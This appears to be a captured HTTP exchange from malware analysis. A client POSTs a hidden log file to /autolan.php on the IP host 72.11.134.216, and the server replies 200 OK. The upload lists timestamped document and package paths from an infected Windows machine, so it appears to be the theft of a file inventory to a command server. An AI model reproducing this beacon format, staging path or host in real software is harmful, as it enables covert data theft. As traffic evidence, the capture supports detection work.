 POST /autolan.php?l=WIN-IVE99JTTEQ6@bbd3cd8e-797e-4146-985d-39eca120420d@2020.11.02.164816@C HTTP/1.1
Host: 72.11.134.216
Content-Type: multipart/form-data; boundary=----aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf
Content-Length: 2025
Connection: Keep-Alive
------aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf
Content-Disposition: form-data; name="file"; filename="C:\Windows\debug\WIA\winlog0a.txt"
Content-Type: text/plain
2.0.2.0.1.1.0.2.1.6.4.7.4.3._.C.:.\.U.s.e.r.s.\.A.d.m.i.n.i.s.t.r.a.t.o.r.\.D.e.s.k.t.o.p.\.M.K.m.m.k.A.g.y.Q.s.j.V.F.B...p.p.t.x.|.|.
2.0.2.0.1.1.0.2.1.6.4.7.4.3._.C.:.\.U.s.e.r.s.\.A.d.m.i.n.i.s.t.r.a.t.o.r.\.D.e.s.k.t.o.p.\.F.k.K.j.V.Q.y.R.u.f.d.o.Y.q.i.h...p.p.t.|.|.
2.0.2.0.1.1.0.2.1.6.4.7.4.3._.C.:.\.U.s.e.r.s.\.A.d.m.i.n.i.s.t.r.a.t.o.r.\.D.e.s.k.t.o.p.\.C.U.F.W.o.P.Q.T.J.e...p.p.t.x.|.|.
2.0.2.0.0.7.2.4.0.1.3.0.5.4._.C.:.\.U.s.e.r.s.\.A.d.m.i.n.i.s.t.r.a.t.o.r.\.P.i.c.t.u.r.e.s.\.w.a.l.l...j.p.g.|.|.2.0.2.0.0.7.1.8.0.1.3.1.2.8._.C.:.
\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.f.i.l.e.i.n.f.o.-.0...0...4.-.p.y.2...7...e.g.g.-.i.n.f.o.\.t.o.p._.l.e.v.e.l...t.x.t.|.|.
2.0.2.0.0.7.1.8.0.1.3.1.2.8._.C.:.\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.f.i.l.e.i.n.f.o.-.0...0...4.-.p.y.2...7...e.g.g.-.i.n.f.o.
\.r.e.q.u.i.r.e.s...t.x.t.|.|.2.0.2.0.0.7.1.8.0.1.3.1.2.8._.C.:.\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.f.i.l.e.i.n.f.o.-.0...0...4.-.p.y.
2...7...e.g.g.-.i.n.f.o.\.i.n.s.t.a.l.l.e.d.-.f.i.l.e.s...t.x.t.|.|.2.0.2.0.0.7.1.8.0.1.3.1.2.8._.C.:.\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.
\.f.i.l.e.i.n.f.o.-.0...0...4.-.p.y.2...7...e.g.g.-.i.n.f.o.\.d.e.p.e.n.d.e.n.c.y._.l.i.n.k.s...t.x.t.|.|.2.0.2.0.0.7.1.8.0.1.3.1.2.8._.C.:.\.P.y.t.h.o.n.
2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.f.i.l.e.i.n.f.o.-.0...0...4.-.p.y.2...7...e.g.g.-.i.n.f.o.\.S.O.U.R.C.E.S...t.x.t.|.|.
2.0.2.0.0.7.1.8.0.1.3.1.2.7._.C.:.\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.y.a.r.a._.p.y.t.h.o.n.-.3...6...3...d.i.s.t.-.i.n.f.o.
\.t.o.p._.l.e.v.e.l...t.x.t.|.|.2.0.2.0.0.7.1.8.0.1.3.1.2.7._.C.:.\.P.y.t.h.o.n.2.7.\.L.i.b.\.s.i.t.e.-.p.a.c.k.a.g.e.s.\.y.a.r.a._.p.y.t.h.o.n.-.
3...6...3...d.i.s.t.-.i.n.f.o.\.L.I.C.E.N.S.E...t.x.t.|.|.
------aNtPOGQuYdaKesBchd3651PDK986436LSTHSYB23akdKsOPxrsQzvf--
.HTTP/1.1 200 OK
Date: Mon, 02 Nov 2020 08:48:43 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8